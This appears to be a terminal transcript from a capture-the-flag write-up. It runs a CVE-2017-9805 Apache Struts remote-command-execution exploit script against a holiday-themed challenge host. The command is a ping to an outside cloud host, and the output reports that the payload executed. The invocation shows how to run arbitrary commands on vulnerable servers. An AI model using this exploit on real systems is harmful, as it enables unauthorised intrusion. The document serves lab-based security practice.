 [john@localhost ~]$ ./cve-2017-9805.py -h
usage: cve-2017-9805.py [-h] [-u URL] -c COMMAND
optional arguments:
-h, --help show this help message and exit
-u URL url of target vulnerable apache struts server. Ex-
http://somevulnstrutsserver.com/orders.xhtml
-c COMMAND command to execute against the target. Ex - /usr/bin/whoami
[john@localhost ~]$ ./cve-2017-9805.py -u https://dev.northpolechristmastown.com
/orders.xhtml -c "ping -c 4 ec2-34-230-53-14.compute-1.amazonaws.com"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed